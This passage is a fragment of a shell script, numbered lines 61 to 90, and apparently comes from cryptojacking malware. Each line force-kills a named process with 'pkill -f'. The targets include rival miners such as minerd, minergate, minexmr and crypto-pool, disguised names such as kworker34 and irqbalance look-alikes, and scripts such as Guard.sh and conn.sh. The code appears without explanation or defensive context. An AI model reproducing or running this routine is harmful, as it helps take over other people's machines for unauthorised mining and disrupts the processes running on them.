
61
    pkill
 -f
 JnKihGjn
62
    pkill
 -f
 irqba2anc1
63
    pkill
 -f
 irqba5xnc1
64
    pkill
 -f
 irqbnc1
65
    pkill
 -f
 ir29xc1
66
    pkill
 -f
 conns
67
    pkill
 -f
 irqbalance
68
    pkill
 -f
 crypto-pool
69
    pkill
 -f
 minexmr
70
    pkill
 -f
 XJnRj
71
    pkill
 -f
 mgwsl
72
    pkill
 -f
 pythno
73
    pkill
 -f
 jweri
74
    pkill
 -f
 lx26
75
    pkill
 -f
 NXLAi
76
    pkill
 -f
 BI5zj
77
    pkill
 -f
 askdljlqw
78
    pkill
 -f
 minerd
79
    pkill
 -f
 minergate
80
    pkill
 -f
 Guard.sh
81
    pkill
 -f
 ysaydh
82
    pkill
 -f
 bonns
83
    pkill
 -f
 donns
84
    pkill
 -f
 kxjd
85
    pkill
 -f
 Duck.sh
86
    pkill
 -f
 bonn.sh
87
    pkill
 -f
 conn.sh
88
    pkill
 -f
 kworker34
89
    pkill
 -f
 kw.sh
90
    pkill
 -f
 pro.sh